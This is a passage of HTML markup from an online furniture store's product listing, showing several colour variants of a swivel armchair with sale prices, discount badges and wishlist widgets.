			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-ash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair in Byron Ash</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_49792">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49792  wishlist-fragment on-first-load"
	data-fragment-ref="49792"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49792,&quot;parent_product_id&quot;:49792,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49796 status-publish onbackorder product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-ivory/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38245-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair in Byron Ivory" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38245-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38245-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38245-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38191-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair in Byron Ivory" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38191-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38191-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-ivory-fabric-snuggle-zyh38191-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49796  wishlist-fragment on-first-load"
	data-fragment-ref="49796"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49796,&quot;parent_product_id&quot;:49796,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-ivory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair in Byron Ivory</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_49796">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49796  wishlist-fragment on-first-load"
	data-fragment-ref="49796"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49796,&quot;parent_product_id&quot;:49796,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-56406 status-publish onbackorder product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-sea-green/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair in Byron Sea Green" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/double-1-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair in Byron Sea Green" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/double-1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/double-1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/double-1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/double-1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/double-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/double-1.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56406  wishlist-fragment on-first-load"
	data-fragment-ref="56406"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56406,&quot;parent_product_id&quot;:56406,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-sea-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair in Byron Sea Green</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_56406">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56406  wishlist-fragment on-first-load"
	data-fragment-ref="56406"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56406,&quot;parent_product_id&quot;:56406,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49793 status-publish last instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-plush-cream/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38184-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair in Plush Cream" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38184-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38184-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38184-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38181-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair in Plush Cream" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38181-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38181-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh38181-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49793  wishlist-fragment on-first-load"
	data-fragment-ref="49793"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49793,&quot;parent_product_id&quot;:49793,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-plush-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair in Plush Cream</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_49793">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49793  wishlist-fragment on-first-load"
	data-fragment-ref="49793"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49793,&quot;parent_product_id&quot;:49793,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49794 status-publish first onbackorder product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-plush-tan/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair in Plush Tan" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan1.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair in Plush Tan" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-in-plush-tan3.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49794  wishlist-fragment on-first-load"
	data-fragment-ref="49794"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49794,&quot;parent_product_id&quot;:49794,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-plush-tan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair in Plush Tan</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_49794">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49794  wishlist-fragment on-first-load"
	data-fragment-ref="49794"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49794,&quot;parent_product_id&quot;:49794,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51718 status-publish onbackorder product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-plush-tan/">
